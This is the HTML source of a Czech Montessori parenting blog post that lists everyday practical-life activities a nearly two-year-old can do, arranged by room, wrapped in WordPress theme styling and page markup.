					/* style */ body,button,input,select,optgroup,textarea { font-family: "Source Serif Pro", serif; font-weight: 300;  } h1,h2,h3,h4,h5,h6 { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } h1 a,h1 a:visited,h2 a,h2 a:visited,h3 a,h3 a:visited,h4 a,h4 a:visited,h5 a,h5 a:visited,h6 a,h6 a:visited { color: #cb8e7e; }  blockquote { border-left: 3px solid #96695e; }    table { font-family: "Source Serif Pro", serif; font-weight: 300;  } table thead th { color: #cb8e7e; }  .button,button,input[type=button],input[type=reset],input[type=submit] { background: #96695e; font-family: "Source Serif Pro", serif; font-weight: 300;  } .button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover { background: rgba(150,105,94,0.8); } .button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus { background: #96695e; }    label { color: #cb8e7e; } fieldset legend { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } a { color: #96695e; } a:visited { color: #96695e; }    .link-underline.main-navigation ul .sub-menu li:first-of-type { border-top: 2px solid #96695e; } .link-underline.main-navigation ul .children li:first-of-type { border-top: 2px solid #96695e; } .main-navigation ul li { font-family: "Arsenal", sans-serif; font-weight: normal;  }  #site-navigation.main-navigation ul .menu-button a { background: #96695e; } #site-navigation.main-navigation ul .menu-button a:hover { background: rgba(150,105,94,0.8); } [class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li:hover > a { color: #96695e; } .link-underline.main-navigation div > ul:not(.cart_list) > li:hover > a { border-color: #96695e; } .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li:hover > a { color: #96695e; } .main-navigation div > ul:not(.cart_list) > li.current > a,.main-navigation div > ul:not(.cart_list) > li.current_page_item > a,.main-navigation div > ul:not(.cart_list) > li.current-menu-item > a,.main-navigation div > ul:not(.cart_list) > li.current_page_ancestor > a,.main-navigation div > ul:not(.cart_list) > li.current-menu-ancestor > a { border-color: #96695e; } .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_item > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-item > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_ancestor > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-ancestor > a { color: #96695e; } [class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_item > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-item > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_ancestor > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-ancestor > a { color: #96695e; }    #mobile-navigation ul li { font-family: "Arsenal", sans-serif; font-weight: normal;  }     .pagination .page-numbers { font-family: "Source Serif Pro", serif; font-weight: 300;  }  .pagination .page-numbers:hover,.pagination .page-numbers:focus { border-color: #96695e; color: #96695e; }  .pagination .current { border-color: #96695e; color: #96695e; }   .post-navigation a div { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } .post-navigation a:hover div { color: #96695e; }  .comment-navigation a:hover { color: #96695e; }   .breadcrumbs a:hover { color: #96695e; } .site-main #infinite-handle span button { border-color: #cb8e7e; color: #cb8e7e; } .site-main #infinite-handle span button:hover { border-color: #96695e; color: #96695e; } .site-content #jp-relatedposts .jp-relatedposts-headline { font-family: "Arsenal", sans-serif; font-weight: normal;  } .site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } .site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover { color: #96695e; }    .widget-area .widget:not(.widget_tag_cloud):not(.widget_shopping_cart) a:not(.button):hover { color: #96695e; }  .widget_calendar .wp-calendar-table caption { color: #cb8e7e; } .widget_calendar .wp-calendar-table tbody td a { color: #96695e; }  .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a { color: #cb8e7e; } .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover { color: #96695e; }  .widget_archive li a,.widget_categories li a { color: #cb8e7e; }   .widget_recent_comments .recentcomments .comment-author-link { color: #cb8e7e; }  .widget_recent_comments .recentcomments a { color: #cb8e7e; }      .widget.widget_recent_entries ul li a { color: #cb8e7e; } .widget.recent-posts-extended h3 { color: #cb8e7e; } .widget.recent-posts-extended h3 a { color: #cb8e7e; }     .sidebar .content-area { margin: 0 -0% 0 0; } .sidebar .site-main { margin: 0 0% 0 0; } .sidebar-left .content-area { margin: 0 0 0 -0%; } .sidebar-left .site-main { margin: 0 0 0 0%; } .widget-area { width: 0%; }   .site-header .site-branding .site-title { font-family: "Arsenal", sans-serif; font-weight: normal;  }     #fullscreen-search span { font-family: "Source Serif Pro", serif; font-weight: 300;  }    .entry-title { color: #cb8e7e; }  .entry-meta { font-family: "Source Serif Pro", serif; font-weight: 300;  }  .entry-meta span a:hover { color: #96695e; }  .page-links .post-page-numbers { font-family: "Source Serif Pro", serif; font-weight: 300;  } .page-links .post-page-numbers:hover,.page-links .post-page-numbers.current { border-color: #96695e; color: #96695e; }  .tags-links a:hover,.widget_tag_cloud a:hover { background: #96695e; } .tags-links a:hover:after,.widget_tag_cloud a:hover:after { border-right-color: #96695e; }     .blog-layout-offset article .entry-offset .entry-author-link a,.blog-layout-offset article .entry-offset .entry-categories a,.blog-layout-offset article .entry-offset .entry-comments a { color: #cb8e7e; } .blog-layout-offset article .entry-offset .entry-author-link a:hover,.blog-layout-offset article .entry-offset .entry-categories a:hover,.blog-layout-offset article .entry-offset .entry-comments a:hover { color: #96695e; }    .search-results .page-title span { color: #96695e; }     .author-box .author-description span a:hover { color: #96695e; }  .yarpp-related ol li .related-post-title:hover,.related-posts-section ol li .related-post-title:hover { color: #96695e; }  .yarpp-related ol li .related-post-date:hover,.related-posts-section ol li .related-post-date:hover { color: #96695e; }  .portfolio-filter-terms button:hover { color: #cb8e7e; } .portfolio-filter-terms button.active { border-bottom: 2px solid #cb8e7e; color: #cb8e7e; }  .archive-project .entry-title { color: #cb8e7e; } .archive-project .entry-divider { border: solid #cb8e7e 1px; }    .jetpack-portfolio-shortcode .portfolio-entry .portfolio-entry-meta a { color: #cb8e7e; }    .comment-list .comment .author,.comment-list .pingback .author { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } .comment-list .comment .author a,.comment-list .pingback .author a { color: #cb8e7e; }   .comment-list .comment .comment-reply-link,.comment-list .pingback .comment-reply-link { color: #cb8e7e; font-family: "Arsenal", sans-serif; font-weight: normal;  } .comment-list .comment .comment-reply-link:hover,.comment-list .pingback .comment-reply-link:hover { color: #96695e; }  .comment-reply-title #cancel-comment-reply-link:hover { color: #96695e; }  #commentform .comment-notes a:hover,#commentform .logged-in-as a:hover { color: #96695e; }           .flexslider { background: #cb8e7e; } /* woocommerce */ .woocommerce.woocommerce-sidebar .content-area { margin: 0 -0% 0 0; } .woocommerce.woocommerce-sidebar .site-main { margin: 0 0% 0 0; } .woocommerce.woocommerce-sidebar-left .content-area { margin: 0 0 0 -0%; } .woocommerce.woocommerce-sidebar-left .site-main { margin: 0 0 0 0%; }  .woocommerce .shop_table th { color: #cb8e7e; }     .woocommerce .woocommerce-breadcrumb a:hover { color: #96695e; } .woocommerce .woocommerce-pagination ul li a,.woocommerce .woocommerce-pagination ul li > span { font-family: "Source Serif Pro", serif; font-weight: 300;  } .woocommerce .woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-pagination ul li a.current,.woocommerce .woocommerce-pagination ul li > span:hover,.woocommerce .woocommerce-pagination ul li > span.current { border-color: #96695e; color: #96695e; }   .woocommerce form.woocommerce-ordering .ordering-selector-wrapper:hover,.woocommerce form .corp-variations-wrapper .ordering-selector-wrapper:hover { color: #cb8e7e; } .woocommerce form.woocommerce-ordering .ordering-selector-wrapper:hover svg path,.woocommerce form .corp-variations-wrapper .ordering-selector-wrapper:hover svg path { fill: #cb8e7e; }   .woocommerce form.woocommerce-ordering .ordering-selector-wrapper .ordering-dropdown li:hover,.woocommerce form .corp-variations-wrapper .ordering-selector-wrapper .ordering-dropdown li:hover { color: #cb8e7e; } .woocommerce form.woocommerce-ordering .ordering-selector-wrapper.open-dropdown svg path,.woocommerce form .corp-variations-wrapper .ordering-selector-wrapper.open-dropdown svg path { fill: #cb8e7e; }   .woocommerce .woocommerce-breadcrumb a:hover { color: #96695e; }  .woocommerce .onsale { background: #96695e; } .woocommerce .star-rating { color: #96695e; } .woocommerce .star-rating:before { color: #96695e; } .woocommerce a .star-rating { color: #96695e; } .woocommerce .products .product .loop-product-thumbnail .added_to_cart { background: #96695e; } .woocommerce .products .product .loop-product-thumbnail .added_to_cart:hover { background: rgba(150,105,94,0.8); } .woocommerce .products .product .woocommerce-loop-product__title:hover,.woocommerce .products .product .woocommerce-loop-category__title:hover { color: #96695e; } .woocommerce .products .product > .button,.woocommerce .products .product .panel-grid-cell .button { border-color: #cb8e7e; color: #cb8e7e; } .woocommerce .products .product > .button:hover,.woocommerce .products .product .panel-grid-cell .button:hover { border-color: #96695e; color: #96695e; }  .woocommerce .price ins { color: #96695e; }  .woocommerce .product .woocommerce-review-link:hover { color: #96695e; } .woocommerce .product .variations .label label { color: #cb8e7e; }  .woocommerce .product .variations .reset_variations:hover { color: #96695e; }  .woocommerce .product .woocommerce-grouped-product-list td a:hover { color: #96695e; } .woocommerce .product .stock { color: #96695e; }  .woocommerce .product .product_meta a { color: #cb8e7e; } .woocommerce .product .product_meta a:hover { color: #96695e; }   .woocommerce .product .woocommerce-tabs .wc-tabs li { font-family: "Arsenal", sans-serif; font-weight: normal;  }  .woocommerce .product .woocommerce-tabs .wc-tabs li a:hover { color: #cb8e7e; } .woocommerce .product .woocommerce-tabs .wc-tabs li.active { box-shadow: 0 2px 0 #96695e; } .woocommerce .product .woocommerce-tabs .wc-tabs li.active a { color: #cb8e7e; } @media (max-width: 768px) { .woocommerce .product .woocommerce-tabs .wc-tabs li.active a { color: #96695e; } } .woocommerce .product .shop_attributes tr th.woocommerce-product-attributes-item__label { color: #cb8e7e; }  .woocommerce .product .woocommerce-Reviews .meta { color: #cb8e7e; } .woocommerce .product .woocommerce-Reviews .meta a { color: #cb8e7e; }    .woocommerce .product .woocommerce-Reviews .stars a:hover { color: #96695e; } #quick-view-container .quickview-close-icon { color: #cb8e7e; }  .woocommerce #secondary .button:not(.wc-forward),.woocommerce #secondary button { border: 2px solid #cb8e7e; color: #cb8e7e; } .woocommerce #secondary .button:not(.wc-forward):hover,.woocommerce #secondary button:hover { background: #cb8e7e; }   .widget.widget_layered_nav_filters .chosen a:before { color: #96695e; } .widget.widget_layered_nav_filters .chosen a:hover { color: #cb8e7e; }  ul.cart_list li a,ul.product_list_widget li a { color: #cb8e7e; } ul.cart_list li a:hover,ul.product_list_widget li a:hover { color: #96695e; }  .widget_shopping_cart .cart_list li .remove:hover { color: #96695e; }  .widget_shopping_cart .total .amount { color: #cb8e7e; } .widget_shopping_cart .buttons a:first-of-type { border: 2px solid #cb8e7e; color: #cb8e7e; } .widget_shopping_cart .buttons a:first-of-type:hover { background: #cb8e7e; }  .widget_product_categories .product-categories li a,.woocommerce-widget-layered-nav-list li a { color: #cb8e7e; }   .widget_price_filter .ui-slider .ui-slider-range { background: #cb8e7e; } .widget_price_filter .ui-slider .ui-slider-handle { background: #cb8e7e; }   .widget.widget_product_tag_cloud .tagcloud a:hover { border-color: #96695e; color: #96695e; }  .woocommerce-message a:not(.button),.woocommerce-error a:not(.button),.woocommerce-info a:not(.button),.woocommerce-store-notice a:not(.button) { color: #cb8e7e; } .woocommerce-message a:not(.button):hover,.woocommerce-error a:not(.button):hover,.woocommerce-info a:not(.button):hover,.woocommerce-store-notice a:not(.button):hover { color: #96695e; }   @media (max-width: 768px) { .woocommerce-cart table.cart .cart_item td:before { color: #cb8e7e; } } .woocommerce-cart table.cart .cart_item a { color: #cb8e7e; }    .woocommerce-cart table.cart td.actions .coupon label { color: #cb8e7e; } .woocommerce-cart .cart_totals h2 { font-family: "Source Serif Pro", serif; font-weight: 300;  }  .woocommerce-cart .cart_totals table th { color: #cb8e7e; }  .site-header .shopping-cart-link { font-family: "Arsenal", sans-serif; font-weight: normal;  }  .site-header .shopping-cart-link .shopping-cart-count { background: #96695e; } .site-header .shopping-cart-link:hover .shopping-cart-count { background: rgba(150,105,94,0.8); }  .site-header .shopping-cart-dropdown * { font-family: "Source Serif Pro", serif; font-weight: 300;  }    .woocommerce table.woocommerce-checkout-review-order-table tfoot { color: #cb8e7e; }    .woocommerce-order-received .woocommerce-thankyou-order-details li { color: #cb8e7e; }    .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover { color: #96695e; } @media (max-width: 768px) { .woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tr td:before,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-table--order-downloads tr td:before { color: #cb8e7e; } }@media (max-width: 768px) { #masthead .search-toggle { margin: 0 20px 0 0; } .site-header .shopping-cart { margin: 0 37px 0 0; } #masthead #mobile-menu-button { display: inline-block; } #masthead .main-navigation:not(.mega-menu) ul:not(.shopping-cart) { display: none; } #masthead .main-navigation .search-icon { display: none; } .site-header.centered .site-branding { margin: 0; padding-right: 20px; text-align: left; } .centered.site-header .site-header-inner { flex-direction: row; } .site-header.centered .main-navigation { text-align: left; } } @media (min-width: 769px) { #masthead #mobile-navigation { display: none; } }.tags-links a:after, .widget_tag_cloud a:after { background: #ffffff; }				</style>
				<link rel="icon" href="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/cropped-retina_montessori.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/cropped-retina_montessori.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/cropped-retina_montessori.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/cropped-retina_montessori.jpg?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://nasemontessori.cz/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-173 single-format-standard custom-background wp-theme-siteorigin-corp theme-siteorigin-corp woocommerce-no-js css3-animations no-js page-layout-default sidebar no-topbar">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<header id="masthead" class="site-header sticky mobile-menu" data-scale-logo="true" >

			<div class="corp-container">

				<div class="site-header-inner">

					<div class="site-branding">
									<p class="site-title">
				<a href="https://nasemontessori.cz/" rel="home">
					Naše Montessori				</a>
			</p>
														</div><!-- .site-branding -->

					
					
					<nav id="site-navigation" class="main-navigation link-underline ">

						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-340"><a href="http://nasemontessori.cz/#blog">Blog</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-341"><a href="http://nasemontessori.cz/#omne">O mně</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-343"><a href="http://nasemontessori.cz/#kontakt">Kontakt</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-438"><a href="http://nasemontessori.cz/#offlinedetstvi">#offlinedetstvi</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://nasemontessori.cz/index.php/obchod/">Obchod</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://nasemontessori.cz/index.php/kosik/"><i class="_mi dashicons dashicons-cart" aria-hidden="true"></i><span class="visuallyhidden">Košík</span></a></li>
</ul></div>
						
													<button id="search-button" class="search-toggle" aria-label="Open Search">
								<span class="open">			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
				<path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
			</svg>
		</span>
							</button>
						
													<a href="#menu" id="mobile-menu-button">
											<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="32" viewBox="0 0 27 32">
				<path d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
			</svg>
										<span class="screen-reader-text">Menu</span>
							</a>
						
					</nav><!-- #site-navigation -->

											<div id="fullscreen-search">
							<div class="corp-container">
								<span>Type and press enter to search</span>
								<form id="fullscreen-search-form" method="get" action="https://nasemontessori.cz">
									<input type="search" name="s" placeholder="" aria-label="Search for" value="" />
									<button type="submit" aria-label="Search">
													<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
				<path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
			</svg>
											</button>
								</form>
							</div>
							<button id="search-close-button" class="search-close-button" aria-label="Close search">
								<span class="close">			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
				<path d="M18.984 6.422l-5.578 5.578 5.578 5.578-1.406 1.406-5.578-5.578-5.578 5.578-1.406-1.406 5.578-5.578-5.578-5.578 1.406-1.406 5.578 5.578 5.578-5.578z"></path>
			</svg>
		</span>
							</button>
						</div><!-- #header-search -->
					
				</div><!-- .site-header-inner -->

			</div><!-- .corp-container -->

		</header><!-- #masthead -->
	
	<div id="content" class="site-content">

		<div class="corp-container">

			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-173" class="post-173 post type-post status-publish format-standard has-post-thumbnail hentry category-nezarazene">

	
					

	<div class="corp-content-wrapper">
		
					<header class="entry-header">
				<h1 class="entry-title">Montessori praktický život ve 2 letech</h1>									<div class="entry-meta">
							<span class="entry-date"><time class="published" datetime="2020-05-12T12:57:14+02:00">12. 5. 2020</time><time class="updated" datetime="2020-05-12T12:58:59+02:00">12. 5. 2020</time></span><span class="entry-category"><a href="https://nasemontessori.cz/index.php/category/nezarazene/" rel="category tag">Nezařazené</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<figure class="wp-block-image size-large"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="1024" height="683" src="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/montessori-14-of-16.jpg?resize=1024%2C683&#038;ssl=1" alt="Montessori praktický život ve dvou letech" class="wp-image-58" srcset="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/montessori-14-of-16.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/montessori-14-of-16.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/montessori-14-of-16.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/montessori-14-of-16.jpg?resize=263%2C174&amp;ssl=1 263w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/montessori-14-of-16.jpg?resize=272%2C182&amp;ssl=1 272w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/03/montessori-14-of-16.jpg?w=1500&amp;ssl=1 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Baví mě číst, jak Montessori praktický život provozují v různých domácnostech a nechat se inspirovat, co je reálné, že dítě zvládne v různém věku. V tomto článku bych chtěla přispět svou troškou do mlýna a podělit se o to, co zvládá syn ve 23 měsících.</p>



<p>Při čtení prosím nezapomínejte, že každé dítě je jiné a každému jde něco jiného. Vaše dítě může být již mnohem dál nebo naopak některé věci neovládá. Není na tom nic znepokojujícího. Všichni jsme unikátní.</p>



<p>Seznam Montessori akivit praktického života jsem rozdělila podle jednotlivých místností, aby byl přehlednější. </p>



<figure class="wp-block-image size-large"><img decoding="async" width="2560" height="1707" src="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?fit=1024%2C683&amp;ssl=1" alt="Montessori praktický život ve dvou letech" class="wp-image-190" srcset="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?resize=263%2C174&amp;ssl=1 263w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?resize=272%2C182&amp;ssl=1 272w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?w=2280&amp;ssl=1 2280w" sizes="(max-width: 1140px) 100vw, 1140px" /></figure>



<p><strong>Předsíň</strong></p>



<ul class="wp-block-list"><li>Rozepnout a zapnout boty na suchý zip, popřípadě rozvázat tkaničky</li><li>Vyzout a nazout si boty</li><li>Rozepnout a svlénout si bundu</li><li>Nasadit a sundat čepici</li><li>Uklidit oblečení a boty na své místo</li></ul>



<p><strong>Koupelna</strong></p>



<ul class="wp-block-list"><li>Umýt a namydlit si ruce</li><li>Utřít si je</li><li>Při koupání si namydlit skoro celé tělo</li><li>Osušit se</li><li>Učesat si vlasy</li><li>Vyčistit si zuby &#8211; je třeba dočistit od dospělého</li><li>Rozetřít si krém na obličeji &#8211; opět třeba dodělat od dospělého</li><li>Připravit si osušku na koupání</li><li>Smrkat a vyhodit papírový kapesník do koše</li></ul>



<p><strong>Ložnice</strong></p>



<ul class="wp-block-list"><li>Rozestlat si a připravit pyžamo</li><li>Připravit si čistou plenku</li><li>Odnést špinavé prádlo do koše</li></ul>



<figure class="wp-block-image size-large"><img decoding="async" width="1992" height="1328" src="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200503162212_IMG_6432.jpg?fit=1024%2C683&amp;ssl=1" alt="Montessori praktický život ve dvou letech" class="wp-image-191" srcset="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200503162212_IMG_6432.jpg?w=1992&amp;ssl=1 1992w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200503162212_IMG_6432.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200503162212_IMG_6432.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200503162212_IMG_6432.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200503162212_IMG_6432.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200503162212_IMG_6432.jpg?resize=263%2C174&amp;ssl=1 263w, https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200503162212_IMG_6432.jpg?resize=272%2C182&amp;ssl=1 272w" sizes="(max-width: 1140px) 100vw, 1140px" /></figure>



<p><strong>Kuchyně</strong></p>



<ul class="wp-block-list"><li>Prostřít příbory pro sebe a ostatní (rozdělit správně vidličky a nože, ale ještě je nezvládne prostřít na správné strany)</li><li>Připravit si bryndák</li><li>Odnést jídlo na stůl</li><li>Nalít si vodu ze džbánku (kde je odměřené přesné množství vody, které se vejde do skleničky)</li><li>Utřít si pusu do ubrousku</li><li>Jíst lžící a vidličkou, pomalu začíná testovat krájení nožem</li><li>Oloupat snadno loupatelné ovoce &#8211; mandarinky, banán, pomeranč</li><li>Vymačkat pomerančovou nebo grepovou šťávu</li><li>Namazat si chléb měkkým sýrem nebo humusem</li><li>Připravit si <a href="https://nasemontessori.cz/index.php/2020/01/11/recepty-pro-batolata-ktere-si-sami-pripravi/">čaj a kakao</a></li><li>Uklidit čisté nádobí do poliček, na které dosáhne</li><li>Zavřít a zapnout myčku se správným programem</li></ul>



<p><strong>Ostatní</strong></p>



<ul class="wp-block-list"><li>Při skládání prádla hledat stejné ponožky</li><li>Dávat prádlo do a z pračky</li><li>Podávat mokré prádlo k pověšení</li><li>Utírání rozlité vody</li><li>Dát květiny do vázy a nalít k nim vodu</li><li>Zalévat pokojové květiny</li><li>Dávat do misky granule pro kočku</li></ul>



<p>Zajímal by vás článek o tom, jak vaše dítě začít postupně Montessori praktický život také učit? Napište mi do komentářů!</p>
		</div><!-- .entry-content -->
		
	</div><!-- .corp-content-wrapper -->

	</article><!-- #post-## -->
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Sdílejte:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-173"
				class="share-facebook sd-button share-icon"
				href="https://nasemontessori.cz/index.php/2020/05/12/montessori-prakticky-zivot/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-173"
				>
				<span id="sharing-facebook-173" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-173"
				class="share-x sd-button share-icon"
				href="https://nasemontessori.cz/index.php/2020/05/12/montessori-prakticky-zivot/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-173"
				>
				<span id="sharing-x-173" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
							<div class="nav-previous">
